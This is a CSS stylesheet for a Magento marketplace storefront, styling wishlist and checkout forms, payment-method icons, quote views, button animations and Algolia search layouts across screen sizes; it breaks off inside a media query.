.multiplewishlist-header-container .field-name-firstname .required-entry,
.multiplewishlist-header-container .telephone .required-entry,
.multiplewishlist-header-container .taxvat-vv .required-entry,
.multiplewishlist-header-container .street .pac-target-input,
.multiplewishlist-header-container .city.required .pac-target-input,
.multiplewishlist-header-container .validate-zip-international,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text {
    font-size: 16px;
}
.multiplewishlist-header-container
.field-name-firstname
.required-entry::placeholder,
.multiplewishlist-header-container .telephone .required-entry::placeholder,
.multiplewishlist-header-container .taxvat-vv .required-entry::placeholder,
.multiplewishlist-header-container .street .pac-target-input::placeholder,
.multiplewishlist-header-container
.city.required
.pac-target-input::placeholder,
.multiplewishlist-header-container .validate-zip-international::placeholder,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text::placeholder,
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name::placeholder,
.payment_additional_html .marketplace-firstdata-card-id::placeholder {
    font-style: italic;
}
.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: auto;
}
.mercadopago_basic .method-image {
    background-image: url(../images/mercadoPago.webp);
}
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.img-mercadoPago-pay {
    background-image: url(../images/mercadoPago-selected.webp);
}
.purchaseorder .method-image {
    background-image: url(../images/cash-pay.webp);
}
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.img-cash-pay {
    background-image: url(../images/cash-pay-selected.webp);
}
.banktransfer .method-image {
    background-image: url(../images/tranfer-bcr.webp);
}
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.img-tranfer-bcr-pay {
    background-image: url(../images/tranfer-bcr-selected.webp);
}
.checkmo .method-image {
    background-image: url(../images/check-pay.webp);
}
.checkmo.multiplewishlist-vendor-left-border .method-image,
.img-check-pay {
    background-image: url(../images/check-pay-selected.webp);
}
.firstdata .method-image {
    background-image: url(../images/card-pay.webp);
}
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-card-pay {
    background-image: url(../images/card-pay-selected.webp);
}
.argenmagento .method-image {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23A6A6A6"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23A6A6A6"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23A6A6A6"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23A6A6A6"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23A6A6A6"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23A6A6A6"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23A6A6A6"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23A6A6A6"/></svg>');
}
.argenmagento.multiplewishlist-vendor-left-border .method-image{
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23FF0000"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23FF0000"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23FF0000"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23FF0000"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23FF0000"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23FF0000"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23FF0000"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23FF0000"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23FF0000"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23FF0000"/></svg>');
}
.mercadopago_basic .method-image,
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.purchaseorder .method-image,
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.banktransfer .method-image,
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.checkmo .method-image,
.checkmo.multiplewishlist-vendor-left-border .method-image,
.firstdata .method-image,
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-success-page-pay, .argenmagento .method-image {
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: contain;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
    margin: 16px 0;
}
.payment_additional_html .inputs-name-owner-card {
    margin: 16px 0;
}
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name-container {
    margin-right: 16px;
}
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    font-weight: 400;
}
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    text-align: end;
}
.vv-addresses-container {
    border-bottom: 1px solid var(--border-color-card);
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
    margin: 0 0 8px 0;
}
.billing-data-container,
.vv-addresses-container {
    border-left: 1px solid var(--border-color-card);
    border-right: 1px solid var(--border-color-card);
    padding: 0 16px;
}
.billing-data-container {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    padding: 16px 16px 8px 16px;
    border-top: 1px solid var(--border-color-card);
}

.vv-addresses-container,
.billing-data-container {
    background-color: var(--main-negative);
}
.modal-popup.addressmodal .modal-inner-wrap .modal-content,
.modal-popup .modal-inner-wrap .modal-content {
    height: 100%;
    border-radius: 16px;
    background-color: #f0f0f0;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 100px var(--main-negative) inset !important;
}
.well-white.new-billing-data .validation-advice {
    position: absolute;
}
.page-main > .messages .message {
    border-radius: 16px;
}
.message.success > *:first-child:before {
    font-size: 18px;
    color: var(--eco-primary);
}
.checkout-success .block-content {
    padding: 32px;
    background-color: var(--main-negative);
}
.address-container-wishlist
.billing-address-information
.billing-address-budget,
.address-container-wishlist
.billing-address-information
.billing-incomplete-address {
    min-height: 64px;
    align-content: center;
}
/* Buy button animation */
.progress-btn {
    position: relative;
    width: 150px;
    display: inline-block;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: var(--main-negative);
    font-weight: normal;
    transition: all 0.4s ease;
    border-radius: 8px;
}
.progress-btn:not(.active) {
    cursor: pointer;
}
.progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.progress-btn[data-progress-style="fill-back"] .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.progress-btn[data-progress-style="indefinite-circle"].active .btn {
    opacity: 0;
}

.circle-loader {
    fill: transparent;
    stroke: #eee;
    stroke-width: 5;
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}
.confirm-purchase {
    color: var(--main-negative) !important;
    font-weight: 500;
    padding: 0;
}
#popup-modal-address .vv-addresses-container {
    border-radius: 16px;
    margin-top: 16px;
    padding: 16px;
}
/* Budget quate */
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget  {
    background: #fff;
}
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget,
.expiration-calendar  {
    border-radius: 16px;
    padding: 16px;
}
.main-crm-history-vendor .budget-status-bar {
    background: #fff;
    padding: 1rem;
    height: 100%;
    display: flex;
}

.main-crm-history-vendor .container-status-bar {
    height: 100%;
}


.marketplace-quote-view .container-history-budget-vendors {
    margin-top: 1.6rem;
}
.progress-status-budget {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
}
.marketplace-quote-view .main-crm-history-vendor,
.marketplace-share-view .main-crm-history-vendor {
    border-radius: 16px;
    margin: 1rem 0;
}

.permissions-customer-section .share-button {
    float: right;
}


.marketplace-quote-view .container-data-vendor,
.marketplace-share-view .container-data-vendor {
    padding: 0 0 16px 0 ;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border-radius: 16px 16px 0 0;
}
.marketplace-quote-view .atomatic-invalidation,
.marketplace-share-view .atomatic-invalidation {
    opacity: 0.5;
}
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-history-budget-vendors {
    padding: 2rem;
}

.container-status-bar .status-container {
    margin: auto;
    text-align: center;
}

.container-status-bar .line-status {
    margin: auto 0;
}


.marketplace-quote-view .table-history-vendors td,
.marketplace-share-view .table-history-vendors td,
.permission-popup .sto-label, .permission-popup .chevron-icon {
    font-size: 12px!important;
}
.marketplace-quote-view .table-history-vendors th,
.marketplace-share-view .table-history-vendors th {
    font-weight: 400;
    padding: 1rem 2rem !important;
    border-bottom: 1px solid #ccc;
}
.marketplace-quote-view .table-history-vendors th svg,
.marketplace-share-view .table-history-vendors th svg {
    margin-left: 1rem;
}
.confirm.new-button,
.cancel-edit-billing-address {
    display: flex;
    align-items: center;
    margin-right: 16px;
}
.cancel-edit-billing-address,
.back-budget-success {
    color: var(--text-imput-form) !important;
    border: 1px solid var(--border-form);
    border-radius: 8px;
    height: 32px;
    padding: 7px 15px;
}
.confirm.new-button {
    border-radius: 8px;
    height: 32px;
    padding: 4px 8px;
}
.form-address-edit .save-wish-address,
.payment-billing-address-list .customer-address-form .save-address {
    min-width: 136px;
}
.updated-prices-budget {
    font-weight: 400;
    text-transform: uppercase;
}
.container-data-vendor .logo-vendor-tab {
    width: 50%;
}
.header-vendor-tab {
    justify-content: space-around;
}
.brand-checket {
    width: 50%;
}
.container-brand-star {
    margin: 0 2rem;
}
.vendors-quate-budget {
    display: flex;
}
.wishlist-contariner-input-new .product-social-links {
    height: 100%;
}

.is-widget-container-vendor .ais-Panel-body {
    display: none;
}

.is-widget-container-vendor .ais-Panel-body.vendors {
    display: block;
}

.opacity-90 * {
    opacity: 0.9;
    pointer-events: none;
}

.opacity-50 {
    opacity: 0.5;
    pointer-events: none;
}

.hidden-no-selected {
    display: none;
}

body .page-wrapper .multiplewishlist-vendor-left-border .hidden-no-selected {
    display: flex;
}

.marketplace-quote-view .progress-btn {
    position: relative;
    width: 150px;
    min-height: 32px;
    display: inline-block;
    background: #f44336;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: #fff;
    font-weight: normal;
    transition: all 0.4s ease;
}
.marketplace-quote-view .progress-btn:not(.active) {
    cursor: pointer;
}

.tobuy-checkout .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 10;
    opacity: 1;
}
.div-discount {
    position: absolute;
    left: 1%;
    top: 4%;
    text-align: center;
    z-index: 999;
}
.products-algolia .ais-Hits-item,
#instant-search-results-containe,
.result-wrapper {
    position: relative;
}

.marketplace-quote-view .progress-btn .progress,
.marketplace-share-view .progress-btn .progress {
    width: 0%;
    z-index: 5;
    height: 100% !important;
    background: #00000020;
    opacity: 0;
    transition: all 0.3s ease;
}

.marketplace-quote-view .progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite"].active
.progress {
    animation: progress-indefinite-anim 1s infinite linear 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="fill-bottom"].active
.progress,
.progress-btn[data-progress-style="fill-top"].active .progress {
    height: 5px;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active
.progress {
    animation: dash 2s ease infinite, rotate 2s linear infinite;
}

.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active {
    width: 50px;
}

.marketplace-quote-view
.progress-btn[data-progress-style="fill-back"]
.progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
@keyframes dash {
    0% {
        stroke-dasharray: 1, 95;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -25;
    }
    100% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -93;
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}

@keyframes progress-indefinite-anim {
    0% {
        background-position: 0% 0%;
    }
    100% {
        background-position: 100% 0%;
    }
}

.primary-button-disable {
    pointer-events: none;
    opacity: 0.7;
}
.primary-button-disable.validate-stock-budget {
    pointer-events: auto;
    opacity: 1;
}
.vendor-tab-product-discount .text-right input {
    max-width: 64px;
    min-width: 64px;
    padding: 10px 5px;
    text-align: center;
}
.vendor-tab-product-discount .text-right input::placeholder {
    font-size: 13px;
    color: #767676;
}

.vendor-tab-styles .products-table .vendor-tab-product-discount {
    justify-content: end;
    padding: 1rem;
}
.price-manual {
    position: relative;
    width: 16px;
    height: 16px;
}

.price-manual .circle,
.price-manual .letter {
    position: absolute;
    width: 16px;
    height: 16px;
}

.price-manual .circle {
    top: 0;
    right: 7px;
    border: 1px solid #919191;
    border-radius: 50%;
    box-sizing: border-box;
}

.price-manual .letter {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -28%);
    font-size: 10px;
    font-weight: bold;
    color: var(--background-grey);
    margin: 0;
    padding: 0;
    text-align: center;
    line-height: 1;
}
/*Tooltip*/
.vendor-tab-product-subtotal,
.vendor-tab-product-price,
.vendor-tab-product-vendorsku {
    position: relative;
}

/*.vendor-tab-product-price .total-discount, .vendor-tab-product-price .total-discount-special-price {
    border-radius: 16px;
    font-weight: bold;
    font-family: 'Roboto';
    cursor: pointer;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
}*/

.fa.fa-info,
.fa.fa-gift {
    font-family: "FontAwesome" !important;
}
.total-discount.fa-gift {
    font-size: 27px;
    background-color: transparent !important;
    color: var(--eco-primary) !important;
}
.validation-input-error {
    font-size: 12px;
    position: absolute;
    line-height: 12px;
}
input[name="vendorprice"] {
    width: 15rem;
}
.vendor-tab-product-price .tooltip-price-discount {
    visibility: hidden;
    opacity: 0;
}
.vendor-tab-product-subtotal .btn-manual {
    top: -20%;
    left: -126%;
    min-width: 152px;
}
.vendor-tab-product-price .tooltip-price-discount {
    bottom: 70%;
    right: -10%;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px 10px 10px auto;
}
.price-manual:hover + .btn-manual,
.price-manual:hover + .btn-manual:hover,
.vendor-tab-product-price .total-discount:hover + .tooltip-price-discount,
.vendor-tab-product-price:hover .tooltip-price-discount,
.vendor-tab-product-price.special-price:hover .tooltip-price-discount,
.total-discount-special-price:hover + .tooltip-price-discount,
.product-special-price-tooltip-container:hover .tooltip-price-discount,
.tooltip-price-discount:hover,
.tooltip-price-discount.tooltip-visible,
.tooltip-price-discount.tooltip-focus-visible {
    visibility: visible !important;
    opacity: 1;
}
.discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    color: #919191!important;
}
.discounts-tab span, .container-interests span, #extra-charge-items-container .text-muted, .vendor-extra-charge   {
    font-size: 16px!important;
}
.container-interests span, #extra-charge-items-container .text-muted {
    color: #434343!important;
}
.btn-manual::after {
    left: 88%;
}   
.tooltip-price-discount:after {
    right: 6px;
}

.tooltip-price-discount:after,
.btn-manual::after {
    border-width: 6px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 1px;
    height: 20px;
    position: absolute;
    top: 100%;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
}
.vendor-tab-product-subtotal .price-manual {
    position: relative;
    display: inline-block;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}
.configurable .configurable-purshasing {
    background-color: var(--background-grey);
    color: var(--main-negative);
    width: 100%;
    display: flex;
    justify-content: center;
    font-size: 14px;
    font-weight: 500;
    padding: 10px;
}
.configurable .configurable-purshasing,
.structure-booton {
    border-radius: 4px 4px 0 0 !important;
}
.structure-booton {
    width: 100%;
    color: var(--main-negative);
    padding: 10px;
    font-weight: 500;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo {
    margin: 10px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo,
.page-with-filter .item.product.product-structure .product-item-photo {
    max-height: 270px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item:has(.old-price)
.product-item-info
a.product.photo.product-item-photo {
    max-height: 272px;
}
div.aa-Panel.productColumn1 .algolia-serch-product {
    gap: 8px;
    margin: 8px;
}

/* Mediaquery Algolia Serch */
@media (min-width: 1024px) {
    .ais-RefinementList-label {
        cursor: pointer;
    }
    .is-widget-container-vv_color
    .ais-RefinementList
    .ais-RefinementList-label
    .img-label {
        margin: unset !important;
    }
    .algolia-left-container-filter {
        max-width: 24%;
        min-width: 24%;
        padding: 0 16px;
        border-radius: 4px;
    }
    .algolia-right-container-product {
        width: 76%;
    }
    .filter-search-product {
        align-items: end;
    }
    .algolia-serch-product {
        display: flex;
        justify-content: space-between;
        padding: 8px;
        margin: 0 8px;
        border: 1px solid var(--border-card);
        border-radius: 4px;
    }
    .qty-switcher-dec:before,
    .qty-switcher-inc:after,
    .page-wrapper
    #maincontent
    .columns
    .item-qty-container
    .qty-switcher-inc:after {
        width: 8px;
        height: 8px;
        top: auto;
    }
    .categorypath-productos
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        padding: 0px 27px 0 0;
        position: absolute;
        right: 0;
        top: -107px;
    }
    .catalogsearch-result-index
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        margin: 8px 8px 8px 0;
    }
    .algolia-left-container-filter {
        background-color: var(--sto-listados-bg);
    }
    .page-main .algolia-right-container-product .products-algolia {
        padding-left: 36px !important;
        padding-right: 0 !important;
    }
    .pull-left-responsive {
        display: none;
    }
    .pull-left-desktop {
        display: block;
    }
    .marketplace-optimizer-view .tr-optimizer td input, .marketplace-optimizer-result .tr-optimizer td input  {
        min-width: 96px;
    }
}
@media (min-width: 769px) {
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) {
        border: none !important;
    }
    #algolia-autocomplete-container .aa-dropdown-menu .category,
    .aa-Panel .category,
    .aa-Panel .aa-PanelLayout section .aa-SourceHeader {
        padding: unset !important;
    }
    .autocomplete-wrapper,
    .aa-Panel {
        flex-direction: unset !important;
        justify-content: center !important;
    }
    .footer_algolia {
        display: none !important;
    }
    #autocomplete-products-footer {
        width: 100% !important;
        left: 0 !important;
    }
    #algolia-autocomplete-container
    .aa-dropdown-menu
    .algoliasearch-autocomplete-hit,
    .aa-Panel .algoliasearch-autocomplete-hit {
        width: 100%;
    }
    .product-item .product-item-info .result-wrapper {
        margin: 0 0 15px 0;
    }
    .ais-InfiniteHits
    .ais-InfiniteHits-list
    .product-structure
    .name-product-cards {
        margin-top: 44px;
    }
    .product-item-info .result-wrapper .result-content .result-thumbnail {
        min-height: 265px;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 60%;
    }

    .structure-slick-carousel .slick-next,
    .structure-slick-carousel .slick-prev {
        background-color: var(--main-negative);
        border-radius: 50%;
        filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
        width: 50px;
        height: 50px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        color: var(--eco-secondary);
    }
    .slick-structure {
        margin: 0 8px 0 8px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        font-size: 20px;
        font-weight: 800;
    }
    .structure-slick-carousel .slick-next.slick-arrow {
        right: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow {
        left: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow:focus,
    .structure-slick-carousel .slick-next.slick-arrow:focus {
        border: none;
    }
    .slick-structure {
        max-width: 448px;
    }
    .calculate-slick-description {
        width: 100%;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        position: relative;
        right: 16px;
    }
    .ais-Hits-list .product-item-info .result-wrapper {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }
    .result-thumbnail img {
        width: 100%;
    }
    .img-google-maps {
        width: 450px;
    }
    .ship-map-container {
        border-bottom-right-radius: 14px;
        border-top-right-radius: 14px;
    }
    .vv-addresses-container {
        padding: 0 16px 16px 16px;
    }
    .products-table .vendor-tab-product-subtotal {
        padding: 1rem 0 !important;
    }
    .vendor-tab-product-subtotal .product-price-subtotal:has(.price-manual) {
        justify-content: space-between;
    }
    .vendor-tab-product-subtotal .product-price-subtotal {
        justify-content: center;
    }

    .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__shaft {
        transition-property: transform, height;
        transition-timing-function: cubic-bezier(.1, 0, .25, 1);
        height: fit-content;
        display: flex;
        flex-direction: column;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__shaft {
        height: calc(80vh - 20px);
    }


    .fotorama .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img, .fotorama__thumb, .catalog-product-view.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb{
        height: 88px !important;
        width: 88px !important;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb  {
        margin: 12px!important;
    }


    .fotorama .fotorama__arr.fotorama__arr--next , .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in {
        right: 0 !important;
    }
    .fotorama__wrap.fotorama__wrap--css3 .fotorama__stage {
        left: 0!important
    }

    .aa-List {
        overflow-y: clip;
        box-shadow: 0 4px 12px 0 rgba(0, 0, 0, 0.20);
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-width: revert;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__stage {
        justify-content: center;
    }
}
@media (min-width: 768px) and (max-width: 1440px) {
    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 60% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 40%;
    }

    .catalog-product-view button.addto-another-quote span {
        white-space: nowrap;
        font-size: 14px;
    }

    .catalog-product-view .gallery-placeholder {
        width: 100%;
        min-height: 550px;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        height: 100% !important;
        width: 100% !important;
        overflow: hidden;
    }
    .catalog-product-view .fotorama.fotorama-item {
        min-height: inherit !important;
    }

    .catalog-product-view .price-container.price-final_price.tax span {
        font-size: 23px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
    }

    body.catalog-product-view .product-add-form .box-tocart.microsite div.fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 100% !important;
        margin: 0 !important;
    }

    div.aa-Panel.productColumn1 {
        top: 68px !important;
    }

    div.aa-Panel.productColumn1 .descripcion-qty-search .qty-input,
    div.aa-Panel.productColumn1 .descripcion-qty-search .input-text.qty,
    div.aa-Panel.productColumn1 .field.qty.set-qty-product {
        margin: 0;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 8px;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .descripcion-qty-search .qty-input .qty-inc-dec {
        right: 0;
        z-index: 2;
    }

    div.aa-Panel.productColumn1 .algolia-serch-product .price-btn-search .addtowishlist-menu {
        width: 100%;
    }

    div.aa-Panel li.aa-Item {
        padding: 8px;
        margin: 0px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        width: auto;
        max-width: 148px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: auto;
    }

    .catalog-product-view .page-main .sellers-wrapper .distributors-title {
        white-space: nowrap;
    }

    .catalog-product-view div.distributors-container {
        width: max-content;
    }

    body.page-product-configurable.configurable-multivendor .page-main div.sellers-wrapper {
        padding: 24px 8px;
    }

    .page-header .header-my-account .logout {
        width: fit-content;
    }

    .algolia-search-input {
        margin: 0 30px;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 100% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 100%;
    }

    .catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--vertical {
        display: none !important;
    }

    .catalog-product-view div.fotorama__stage {
        left: 0 !important;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        left: 22rem;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open::before,
    .catalog-product-view .product-info-main div.share-dialog.is-open::after {
        left: 2.5rem;
        margin-left: 4px;
    }

    .catalog-product-view div.fotorama__wrap  {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--next,
    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        display: flex !important;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row  td.wishlist-store-container {
        display: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller div.qty-input {
        margin-right: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 600px;
        min-width: revert;
    }

    div.popup-search {
        left: 0;
    }
}

@media (min-width: 1200px) {
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 70%;
    }
    #algoliaAutocomplete {
        max-width: 46%;
    }
}
@media (max-width: 1280px) {
    .algolia-serch-product {
        border: 1px solid var(--border-card);
        border-radius: 4px;
        padding: 8px;
        display: flex;
        justify-content: space-between;
    }
    .product-description {
        width: auto;
    }
    .descripcion-qty-search .qty-input {
        margin: 0 0 0 8px;
    }

